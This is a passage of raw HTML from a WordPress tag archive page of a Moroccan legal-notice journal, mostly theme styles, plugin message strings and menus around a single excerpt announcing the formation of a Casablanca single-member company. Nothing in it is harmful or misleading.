again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="archive tag tag-red-brackets-sarl-dassocie-unique tag-3045 wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mardi , janvier 20 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102cMy38fLg','arm_form_link_102cMy38fLg');return false;" arm-data-id="arm_form_link_102cMy38fLg">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><span class="current">Étiquette : <span>Red BracKets SARL D’Associé Unique</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Red BracKets SARL D’Associé Unique</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="abonnement"  href="https://annoncelegale.flasheconomie.com/tag/red-brackets-sarl-dassocie-unique/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/red-brackets-sarl-dassocie-unique/">Red  BracKets SARL D’Associé Unique</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>21 décembre 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Red  BracKets SARL D’Associé Unique</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2191-20C7 Red Brackets SARL D’associé unique AVIS DE CONSTITUTION DE LA SOCIETE RED BRACKETS SARL d’Associé Unique. Aux termes des statuts établis à Casablanca, en date du 07/12/2022 il a été constitué une SARL AU avec les caractéristiques suivantes ;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/red-brackets-sarl-dassocie-unique/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
